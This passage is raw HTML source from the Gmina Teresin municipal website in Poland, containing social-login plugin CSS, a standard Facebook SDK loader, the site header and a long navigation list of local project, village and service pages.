    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style>		<style type="text/css" id="wp-custom-css">
			#sidebar-menu{
	display: none;
}
#shortcut > div{
  display: flex;
  flex-wrap: wrap;
}		</style>
		</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-320 wp-theme-szablon mourning cookies-not-set desktop chrome osx wp-accessibility-helper accessibility-contrast_mode_on wah_fstype_script accessibility-underline-setup accessibility-location-right">

  <div id="fb-root"></div>
  <script>
    (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s);
      js.id = id;
      js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.9";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>

  <div id="wrapper">

    <header id="header" class="menu-header">

      <nav class="navbar" role="navigation">

        <div class="container" id="navbar-container">

          <div class="row">

            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">

              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>

              <a href="https://www.teresin.pl" class="navbar-brand">
                <img src="https://www.teresin.pl/wp-content/themes/szablon/img/logo@2.png" alt="Gmina Teresin" title="Gmina Teresin" class="navbar-logo" width="auto" height="100%" />
              </a>

              <div id="logo-opis">
                <span id="head">Gmina<br>Teresin
                  <p>Tutaj żyje się spokojnie</p>
                </span>
              </div>

              <form id="searchform" class="navbar-form szukaj" method="GET" action="https://www.teresin.pl" role="search">
                <div class="input-group add-on">
                  <input class="form-control" type="search" name="s" value="" placeholder="Szukaj w serwisie..." required>
                  <div class="input-group-addon">
                    <button type="submit">Szukaj</button>
                  </div>
                </div>
              </form>

              <span class="header-linki">
                <a href="http://bip.teresin.pl" id="logobip"><img src="https://www.teresin.pl/wp-content/themes/szablon/img/logobip.jpg"></a>
                <a href="https://www.facebook.com/gminateresin/" id="logofb"><img src="https://www.teresin.pl/wp-content/themes/szablon/img/logofb.png"></a>
                <a href="https://www.teresin.pl/na-skroty/fundusze-zewnetrzne/"><img src="https://www.teresin.pl/wp-content/themes/szablon/img/flagaunia.png" id="flagaunia"></a>
              </span>

              <div id="lang-menu">

                <span>Język:</span>

                <div class="menu"><ul>
<li class="page_item page-item-8"><a href="https://www.teresin.pl/strona-glowna/">strona glowna</a></li>
<li class="page_item page-item-5734"><a href="https://www.teresin.pl/przystanek-granice-punkt-obslugi-turysty-w-gminie-teresin/">&#8222;Przystanek Granice&#8221; &#8211; Punkt Obsługi Turysty w Gminie Teresin</a></li>
<li class="page_item page-item-1363"><a href="https://www.teresin.pl/adaptacja-budynku-dworca-w-teresinie/">Adaptacja budynku dworca w Teresinie</a></li>
<li class="page_item page-item-1305"><a href="https://www.teresin.pl/adaptacja-budynku-straznicy-osp-w-budkach-piaseckich-na-swietlice-wiejska/">Adaptacja budynku strażnicy OSP w Budkach Piaseckich na świetlicę wiejską</a></li>
<li class="page_item page-item-2128"><a href="https://www.teresin.pl/aktualnosci-go/">Aktualności &#8211; gospodarka odpadami</a></li>
<li class="page_item page-item-12007"><a href="https://www.teresin.pl/aktywizacja-debowka/">Aktywizacja Dębówka</a></li>
<li class="page_item page-item-300"><a href="https://www.teresin.pl/bezpieczenstwo/">Bezpieczeństwo</a></li>
<li class="page_item page-item-1204"><a href="https://www.teresin.pl/boisko-wielofunkcyjne-z-miejscami-parkingowymi-we-wsi-granice/">Boisko wielofunkcyjne z miejscami parkingowymi we wsi Granice</a></li>
<li class="page_item page-item-12579"><a href="https://www.teresin.pl/budowa-sieci-kanalizacji-sanitarnej-i-wodociagu-w-gminie-teresin/">BUDOWA SIECI KANALIZACJI SANITARNEJ I WODOCIĄGU W GMINIE TERESIN</a></li>
<li class="page_item page-item-1293"><a href="https://www.teresin.pl/budowa-sieci-kanalizacji-sanitarnej-w-paprotni-i-teresinie-gaju/">Budowa sieci kanalizacji sanitarnej w Paprotni i Teresinie Gaju</a></li>
<li class="page_item page-item-339"><a href="https://www.teresin.pl/ciekawostki/">Ciekawostki</a></li>
<li class="page_item page-item-4473"><a href="https://www.teresin.pl/co-gdzie-kiedy-w-gminie-teresin/">Co, gdzie, kiedy w gminie Teresin</a></li>
<li class="page_item page-item-9678"><a href="https://www.teresin.pl/deklaracja-zgodnosci/">Deklaracja dostępności</a></li>
<li class="page_item page-item-2395"><a href="https://www.teresin.pl/dworzec-to-kultura/">DWORZEC TO KULTURA!</a></li>
<li class="page_item page-item-2828"><a href="https://www.teresin.pl/dzielnicowi/">Dzielnicowi</a></li>
<li class="page_item page-item-938"><a href="https://www.teresin.pl/gaj/">Gaj</a></li>
<li class="page_item page-item-185"><a href="https://www.teresin.pl/galeria/">Galeria</a></li>
<li class="page_item page-item-2904"><a href="https://www.teresin.pl/gmina-teresin-dla-niepodleglej/">GMINA TERESIN  &#8222;DLA NIEPODLEGŁEJ&#8221;</a></li>
<li class="page_item page-item-26022"><a href="https://www.teresin.pl/gmina-teresin-realizuje-projekt-mazowsze-bez-smogu/">Gmina Teresin realizuje projekt „Mazowsze bez smogu”</a></li>
<li class="page_item page-item-1261"><a href="https://www.teresin.pl/gmina-teresin-zaprasza-na-ziemie-chelmonskiego-wydanie-materialow-promujacych-lokalna-grupe-dzialania-z-perspektywy-gminy-teresin/">Gmina Teresin zaprasza na Ziemię Chełmońskiego &#8211; wydanie materiałów promujących  Lokalną Grupę Działania z perspektywy Gminy Teresin</a></li>
<li class="page_item page-item-22470"><a href="https://www.teresin.pl/gops/">Gminny Ośrodek Pomocy Społecznej</a></li>
<li class="page_item page-item-292"><a href="https://www.teresin.pl/gminy-partnerskie/">Gminy partnerskie</a></li>
<li class="page_item page-item-2154"><a href="https://www.teresin.pl/gospodarka-odpadami-2/">Gospodarka Odpadami</a></li>
<li class="page_item page-item-11320"><a href="https://www.teresin.pl/harmonogram-odbioru-odpadow-komunalnych/">Harmonogram odbioru odpadów komunalnych</a></li>
<li class="page_item page-item-247"><a href="https://www.teresin.pl/herb-teresina/">Herb Teresina</a></li>
<li class="page_item page-item-245"><a href="https://www.teresin.pl/historia-gminy/">Historia Gminy</a></li>
<li class="page_item page-item-281"><a href="https://www.teresin.pl/honorowi-obywatele/">Honorowi Obywatele</a></li>
<li class="page_item page-item-343"><a href="https://www.teresin.pl/hotele-i-gastronomia/">Hotele i gastronomia</a></li>
<li class="page_item page-item-1171"><a href="https://www.teresin.pl/indywidualizacja-procesu-nauczania/">Indywidualizacja procesu nauczania</a></li>
<li class="page_item page-item-326"><a href="https://www.teresin.pl/infrastruktura/">Infrastruktura</a></li>
<li class="page_item page-item-5159"><a href="https://www.teresin.pl/jednostki-nieodplatnego-poradnictwa/">Jednostki nieodpłatnego poradnictwa</a></li>
<li class="page_item page-item-2630"><a href="https://www.teresin.pl/kalendarium-oze/">Kalendarium OZE</a></li>
<li class="page_item page-item-318"><a href="https://www.teresin.pl/kalendarz-wydarzen-cyklicznych-2017/">Kalendarz wydarzeń cyklicznych 2017</a></li>
<li class="page_item page-item-2019"><a href="https://www.teresin.pl/klub-seniora-zlota-jesien/">Klub Seniora &#8222;Radosna Jesień&#8221;</a></li>
<li class="page_item page-item-992"><a href="https://www.teresin.pl/kompleksowe-przygotowanie-terenow-pod-dzialalnosc-inwestycyjna-w-gminie-teresin-etap-i-wszy/">Kompleksowe przygotowanie terenów pod działalność inwestycyjną w gminie Teresin &#8211; etap I-wszy</a></li>
<li class="page_item page-item-1125"><a href="https://www.teresin.pl/kompleksowe-przygotowanie-terenow-pod-dzialalnosc-inwestycyjna-w-gminie-teresin-ii-etap/">Kompleksowe przygotowanie terenów pod działalność inwestycyjną w gminie Teresin &#8211; II etap</a></li>
<li class="page_item page-item-208"><a href="https://www.teresin.pl/mapa/">Mapa</a></li>
<li class="page_item page-item-6561"><a href="https://www.teresin.pl/mazowiecki-instrument-aktywizacji-solectw/">Mazowiecki Instrument Aktywizacji Sołectw MAZOWSZE 2019</a></li>
<li class="page_item page-item-2219"><a href="https://www.teresin.pl/mazowsze-walczy-ze-smogiem/">Mazowsze walczy ze smogiem</a></li>
<li class="page_item page-item-953"><a href="https://www.teresin.pl/mikolajew/">Mikołajew</a></li>
<li class="page_item page-item-27709"><a href="https://www.teresin.pl/modernizacja-oswietlenia-ulicznego-w-solectwach-nowe-gnatowice-nowe-paski-i-pawlowice/">Modernizacja oświetlenia ulicznego w sołectwach: Nowe Gnatowice, Nowe Paski i Pawłowice</a></li>
<li class="page_item page-item-21202"><a href="https://www.teresin.pl/modernizacja-oswietlenia-w-gminie-teresin-dofinansowana-preferencyjna-pozyczka-z-wojewodzkiego-funduszu-ochrony-srodowiska-i-gospodarki-wodnej-w-warszawie/">Modernizacja oświetlenia w Gminie Teresin – dofinansowana preferencyjną pożyczką z Wojewódzkiego Funduszu Ochrony  Środowiska i Gospodarki Wodnej w Warszawie</a></li>
<li class="page_item page-item-226"><a href="https://www.teresin.pl/naglowek/">Nagłówek</a></li>
<li class="page_item page-item-19195"><a href="https://www.teresin.pl/nasadzenia-drzew-i-krzewow-w-parku-granice/">Nasadzenia drzew i krzewów w Parku Granice</a></li>
<li class="page_item page-item-909"><a href="https://www.teresin.pl/niepokalanow/">Niepokalanów</a></li>
<li class="page_item page-item-243"><a href="https://www.teresin.pl/o-gminie/">O Gminie</a></li>
<li class="page_item page-item-24554"><a href="https://www.teresin.pl/obwieszczenie-o-konsultacjach-spolecznych-czesc-obrebu-teresin-gaj/">Obwieszczenie o konsultacjach społecznych &#8211; część obrębu Teresin Gaj</a></li>
<li class="page_item page-item-3855"><a href="https://www.teresin.pl/ochrona-srodowiska/">Ochrona Środowiska</a></li>
<li class="page_item page-item-8620"><a href="https://www.teresin.pl/odnawialne-zrodla-energii-w-gminach-sochaczew-nowa-sucha-rybno-i-teresin/">Odnawialne Źródła Energii w gminach: Sochaczew, Nowa Sucha, Rybno i Teresin etap I i II</a></li>
<li class="page_item page-item-2016"><a href="https://www.teresin.pl/ogloszenia-klubu-seniora/">Ogłoszenia Klubu Seniora</a></li>
<li class="page_item page-item-2775"><a href="https://www.teresin.pl/opieka-nad-zwierzetami/">Opieka nad zwierzętami</a></li>
<li class="page_item page-item-316"><a href="https://www.teresin.pl/oswiata/">Oświata</a></li>
<li class="page_item page-item-929"><a href="https://www.teresin.pl/paprotnia/">Paprotnia</a></li>
<li class="page_item page-item-940"><a href="https://www.teresin.pl/paski/">Paski</a></li>
<li class="page_item page-item-943"><a href="https://www.teresin.pl/pawlowice/">Pawłowice</a></li>
<li class="page_item page-item-1223"><a href="https://www.teresin.pl/plac-zabaw-w-teresinie/">Plac zabaw w Teresinie</a></li>
<li class="page_item page-item-867"><a href="https://www.teresin.pl/plan-gospodarki-niskoemisyjnej-dla-gminy-teresin/">Plan Gospodarki Niskoemisyjnej dla Gminy Teresin</a></li>
<li class="page_item page-item-874"><a href="https://www.teresin.pl/podniesienie-jakosci-zycia-mieszkancow-i-stanu-srodowiska-naturalnego-dzieki-rozbudowie-sieci-kanalizacji-oraz-sieci-wodociagowej-w-gminie-teresin/">Podniesienie jakości życia mieszkańców i stanu środowiska naturalnego, dzięki rozbudowie sieci kanalizacji oraz sieci wodociągowej w Gminie Teresin</a></li>
<li class="page_item page-item-9305"><a href="https://www.teresin.pl/podniesienie-kompetencji-cyfrowych-mieszkancow-wojewodztwa-mazowieckiego/">Podniesienie kompetencji cyfrowych mieszkańców województwa mazowieckiego</a></li>
<li class="page_item page-item-322"><a href="https://www.teresin.pl/polityka-proinwestycyjna/">Polityka proinwestycyjna</a></li>
<li class="page_item page-item-3139"><a href="https://www.teresin.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li class="page_item page-item-302"><a href="https://www.teresin.pl/polityka-spoleczna/">Polityka społeczna</a></li>
<li class="page_item page-item-3850"><a href="https://www.teresin.pl/poprawa-jakosci-powietrza/">Poprawa jakości powietrza</a></li>
<li class="page_item page-item-5223"><a href="https://www.teresin.pl/praca-dino/">Praca &#8211; Dino</a></li>
<li class="page_item page-item-3706"><a href="https://www.teresin.pl/praca-nauczyciel-informatyki/">Praca &#8211; nauczyciel informatyki</a></li>
<li class="page_item page-item-13400"><a href="https://www.teresin.pl/praca-saga-operator-linii-powlok/">Praca Saga operator linii powłok</a></li>
<li class="page_item page-item-6777"><a href="https://www.teresin.pl/praca-stokrotka/">Praca Stokrotka</a></li>
<li class="page_item page-item-5747"><a href="https://www.teresin.pl/pracownik-pomocniczy-w-magazynie/">Pracownik pomocniczy w magazynie</a></li>
<li class="page_item page-item-2152"><a href="https://www.teresin.pl/prawo-go/">Prawo &#8211; gospodarka odpadami</a></li>
<li class="page_item page-item-1330"><a href="https://www.teresin.pl/projekt-realizowany-przez-gmine-teresin-wspolfinansowany-w-ramach-rzadowego-programu-radosna-szkola/">Projekt realizowany przez Gminę Teresin współfinansowany w ramach rządowego programu &#8211; &#8222;Radosna szkoła&#8221;</a></li>
<li class="page_item page-item-9065"><a href="https://www.teresin.pl/przebudowa-drogi-gminnej-nr-380814w-kaweczyn/">Przebudowa drogi gminnej nr 380814W Kawęczyn</a></li>
<li class="page_item page-item-11118"><a href="https://www.teresin.pl/przebudowa-drogi-gminnej-nr-380814w-kaweczyn-mikolajew-gmina-teresin/">Przebudowa drogi gminnej nr 380814W Kawęczyn, Mikołajew Gmina Teresin</a></li>
<li class="page_item page-item-15179"><a href="https://www.teresin.pl/przebudowa-drogi-gminnej-w-miejscowosci-mikolajew/">Przebudowa drogi gminnej w miejscowości Mikołajew</a></li>
<li class="page_item page-item-15834"><a href="https://www.teresin.pl/przebudowa-drogi-gminnej-w-miejscowosci-nowe-paski/">PRZEBUDOWA DROGI GMINNEJ W MIEJSCOWOŚCI NOWE PASKI</a></li>
<li class="page_item page-item-1318"><a href="https://www.teresin.pl/przebudowa-kompleksu-lekkoatletycznego-w-teresinie-etap-i/">Przebudowa kompleksu lekkoatletycznego w Teresinie &#8211; etap I</a></li>
<li class="page_item page-item-1159"><a href="https://www.teresin.pl/przebudowa-oczyszczalni-sciekow/">Przebudowa oczyszczalni ścieków</a></li>
<li class="page_item page-item-17837"><a href="https://www.teresin.pl/przebudowa-ul-ksiazecej-w-miejscowosci-teresin-gaj/">Przebudowa ul. Książęcej w miejscowości Teresin Gaj</a></li>
<li class="page_item page-item-311"><a href="https://www.teresin.pl/przedsiebiorstwa-lokalne/">Przedsiębiorstwa lokalne</a></li>
<li class="page_item page-item-23710"><a href="https://www.teresin.pl/przeprowadzenie-prac-konserwatorskich-obrazu-j-chelmonskiego-meczenstwo-sw-bartlomieja/">PRZEPROWADZENIE PRAC KONSERWATORSKICH OBRAZU J. CHEŁMOŃSKIEGO „MĘCZEŃSTWO ŚW. BARTŁOMIEJA”</a></li>
<li class="page_item page-item-1804"><a href="https://www.teresin.pl/2689-strazak/">Psy do adopcji</a></li>
<li class="page_item page-item-2130"><a href="https://www.teresin.pl/punkt-selektywnego-zbierania-odpadow-komunalnych/">Punkt selektywnego zbierania odpadów komunalnych</a></li>
<li class="page_item page-item-20584"><a href="https://www.teresin.pl/regionalne-partnerstwo-samorzadow-mazowsza-dla-aktywizacji-spoleczenstwa-informacyjnego-w-zakresie-e-administracji-i-geoinformacji-asi/">REGIONALNE PARTNERSTWO SAMORZĄDÓW MAZOWSZA DLA AKTYWIZACJI SPOŁECZEŃSTWA INFORMACYJNEGO W ZAKRESIE E-ADMINISTRACJI I GEOINFORMACJI (ASI)</a></li>
<li class="page_item page-item-2032"><a href="https://www.teresin.pl/relacja-planu-filmu-dwie-korony/">Relacja z planu filmu &#8222;Dwie Korony&#8221;</a></li>
<li class="page_item page-item-3354"><a href="https://www.teresin.pl/relacja-ze-spotkania-sprawie-oze-062018/">Relacja ze spotkania w sprawie OZE 06&#8217;2018</a></li>
<li class="page_item page-item-23742"><a href="https://www.teresin.pl/remont-dachu-barokowego-kosciola-w-szymanowie/">REMONT DACHU BAROKOWEGO KOŚCIOŁA W SZYMANOWIE</a></li>
<li class="page_item page-item-23716"><a href="https://www.teresin.pl/remont-kosciola-w-mikolajewie/">REMONT KOŚCIOŁA W MIKOŁAJEWIE</a></li>
<li class="page_item page-item-16345"><a href="https://www.teresin.pl/remont-straznicy-osp-w-paprotni/">REMONT STRAŻNICY OSP W PAPROTNI</a></li>
<li class="page_item page-item-23748"><a href="https://www.teresin.pl/remont-wiezby-dachowej-w-kosciele-parafialnym-swietego-bartlomieja-apostola-w-pawlowicach/">REMONT WIĘŹBY DACHOWEJ W KOŚCIELE PARAFIALNYM ŚWIĘTEGO BARTŁOMIEJA APOSTOŁA W PAWŁOWICACH</a></li>
<li class="page_item page-item-81"><a href="https://www.teresin.pl/rozwoj-informatyczny/">Rozwój informatyczny</a></li>
<li class="page_item page-item-328"><a href="https://www.teresin.pl/rynek-pracy/">Rynek pracy</a></li>
<li class="page_item page-item-13387"><a href="https://www.teresin.pl/saga-operator-cnc/">Saga operator CNC</a></li>
<li class="page_item page-item-947"><a href="https://www.teresin.pl/seroki/">Seroki</a></li>
<li class="page_item page-item-950"><a href="https://www.teresin.pl/skotniki/">Skotniki</a></li>
<li class="page_item page-item-1253"><a href="https://www.teresin.pl/skwer-malego-rycerzyka/">Skwer Małego Rycerzyka</a></li>
<li class="page_item page-item-3107"><a href="https://www.teresin.pl/spotkanie-7-czerwca-2018/">Spotkanie 7 czerwca 2018</a></li>
<li class="page_item page-item-354"><a href="https://www.teresin.pl/sprzedam-kupie-zamienie/">Sprzedam &#8211; kupię &#8211; zamienię</a></li>
<li class="page_item page-item-3255"><a href="https://www.teresin.pl/sprzedaz-nieruchomosci/">Sprzedaż nieruchomości</a></li>
<li class="page_item page-item-22100"><a href="https://www.teresin.pl/srodki-na-aktywnosc-fizyczna-i-umyslowa-seniorow/">Środki na Aktywność Fizyczną i Umysłową Seniorów</a></li>
<li class="page_item page-item-27283"><a href="https://www.teresin.pl/standardy-ochrony-maloletnich-w-gminnym-osrodku-pomocy-spolecznej-w-teresinie/">Standardy ochrony małoletnich w Gminnym Ośrodku Pomocy Społecznej w Teresinie</a></li>
<li class="page_item page-item-1310"><a href="https://www.teresin.pl/strefa-olimpijczyka-atrakcja-dla-mieszkanca-i-turysty/">Strefa Olimpijczyka &#8211; atrakcją dla mieszkańca i turysty</a></li>
<li class="page_item page-item-931"><a href="https://www.teresin.pl/strugi/">Strugi</a></li>
<li class="page_item page-item-1242"><a href="https://www.teresin.pl/swietlica-wiejska-we-wsi-paprotnia/">Świetlica wiejska we wsi Paprotnia</a></li>
<li class="page_item page-item-1234"><a href="https://www.teresin.pl/swietlica-wiejska-we-wsi-skrzelew/">Świetlica wiejska we wsi Skrzelew</a></li>
<li class="page_item page-item-337"><a href="https://www.teresin.pl/szlaki-turystyczne-i-pielgrzymkowe/">Szlaki turystyczne i pielgrzymkowe</a></li>
<li class="page_item page-item-347"><a href="https://www.teresin.pl/szukam-pracy-dam-prace/">Szukam pracy / dam pracę</a></li>
<li class="page_item page-item-925"><a href="https://www.teresin.pl/szymanow/">Szymanów</a></li>
<li class="page_item page-item-914"><a href="https://www.teresin.pl/teresin/">Teresin</a></li>
<li class="page_item page-item-12700"><a href="https://www.teresin.pl/u-w-a-g-a-zwrot-podatku-akcyzowego/">U W A G A!  Zwrot podatku akcyzowego</a></li>
<li class="page_item page-item-22059"><a href="https://www.teresin.pl/urzadzenie-placu-zabaw-w-m-teresin/">Urządzenie placu zabaw w m. Teresin</a></li>
<li class="page_item page-item-14632"><a href="https://www.teresin.pl/urzadzenie-terenu-rekreacyjno-parkowego-w-miejscowosci-granice/">Urządzenie terenu rekreacyjno-parkowego w miejscowości Granice</a></li>
<li class="page_item page-item-1290"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2014/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2014</a></li>
<li class="page_item page-item-1302"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2014-ii-nabor/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2014 &#8211; II nabór</a></li>
<li class="page_item page-item-872"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2015/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2015</a></li>
<li class="page_item page-item-865"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2016/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2016</a></li>
<li class="page_item page-item-2315"><a href="https://www.teresin.pl/usuwanie-unieszkodliwianie-azbestu-gminie-teresin-2017/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2017</a></li>
<li class="page_item page-item-4256"><a href="https://www.teresin.pl/usuwanie-unieszkodliwianie-azbestu-gminie-teresin-2018/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2018</a></li>
<li class="page_item page-item-7303"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2019/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2019</a></li>
<li class="page_item page-item-10133"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2020/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin &#8211; 2020</a></li>
<li class="page_item page-item-12305"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2021/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin – 2021</a></li>
<li class="page_item page-item-20631"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2023/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin – 2023</a></li>
<li class="page_item page-item-23441"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-2024/">USUWANIE I UNIESZKODLIWIANIE AZBESTU W GMINIE TERESIN 2024</a></li>
<li class="page_item page-item-15291"><a href="https://www.teresin.pl/usuwanie-i-unieszkodliwianie-azbestu-w-gminie-teresin-w-roku-2022/">Usuwanie i unieszkodliwianie azbestu w Gminie Teresin w roku 2022</a></li>
<li class="page_item page-item-307"><a href="https://www.teresin.pl/wazne-adresy-telefony/">Ważne adresy, telefony</a></li>
<li class="page_item page-item-287"><a href="https://www.teresin.pl/wladze/">Władze Gminy</a></li>
<li class="page_item page-item-16187"><a href="https://www.teresin.pl/wsparcie-dzieci-i-wnukow-bylych-pracownikow-pgr-w-rozwoju-cyfrowym/">WSPARCIE DZIECI I WNUKÓW BYŁYCH PRACOWNIKÓW PGR W ROZWOJU CYFROWYM</a></li>
<li class="page_item page-item-341"><a href="https://www.teresin.pl/wydawnictwa-regionalne/">Wydawnictwa regionalne</a></li>
<li class="page_item page-item-23735"><a href="https://www.teresin.pl/wymiana-stolarki-okiennej-i-drzwiowej-w-budynku-palacu-w-zespole-palacowo-parkowym-w-szymanowie/">WYMIANA STOLARKI OKIENNEJ I DRZWIOWEJ W BUDYNKU PAŁACU W ZESPOLE PAŁACOWO-PARKOWYM W SZYMANOWIE</a></li>
<li class="page_item page-item-1266"><a href="https://www.teresin.pl/wyrownanie-szans-edukacyjnych-uczniow-poprzez-dodatkowe-zajecia-rozwijajace-kompetencje-kluczowe-moja-przyszlosc/">Wyrównanie szans edukacyjnych uczniów poprzez dodatkowe zajęcia rozwijające kompetencje kluczowe &#8211; Moja przyszłość</a></li>
<li class="page_item page-item-320 current_page_item"><a href="https://www.teresin.pl/wyroznienia-i-nagrody/" aria-current="page">Wyróżnienia i nagrody</a></li>
<li class="page_item page-item-1188"><a href="https://www.teresin.pl/wystawa-plenerowa-moje-miejsce-na-ziemi-wczoraj-i-dzis/">Wystawa plenerowa &#8211; Moje miejsce na ziemi wczoraj i dziś</a></li>
<li class="page_item page-item-22458"><a href="https://www.teresin.pl/wzmocnienie-potencjalu-osp-paprotnia-poprzez-zakup-nowego-ciezkiego-samochodu-ratowniczo-gasniczego-z-wyposazeniem/">WZMOCNIENIE POTENCJAŁU OSP PAPROTNIA POPRZEZ ZAKUP NOWEGO CIĘŻKIEGO SAMOCHODU RATOWNICZO-GAŚNICZEGO Z WYPOSAŻENIEM</a></li>
<li class="page_item page-item-23727"><a href="https://www.teresin.pl/wzmocnienie-potencjalu-osp-paprotnia-poprzez-zakup-nowego-ciezkiego-samochodu-ratowniczo-gasniczego-z-wyposazeniem-2/">WZMOCNIENIE POTENCJAŁU OSP PAPROTNIA POPRZEZ ZAKUP NOWEGO CIĘŻKIEGO SAMOCHODU RATOWNICZO-GAŚNICZEGO Z WYPOSAŻENIEM</a></li>
<li class="page_item page-item-335"><a href="https://www.teresin.pl/zabytki/">Zabytki</a></li>
<li class="page_item page-item-15181"><a href="https://www.teresin.pl/zadania-realizowane-z-budzetu-panstwa-lub-z-panstwowych-funduszy-celowych/">Zadania realizowane z budżetu państwa lub z państwowych funduszy celowych</a></li>
<li class="page_item page-item-10217"><a href="https://www.teresin.pl/zagospodarowanie-terenow-nad-bzura-w-sochaczewie/">Zagospodarowanie terenów nad Bzurą w Sochaczewie</a></li>
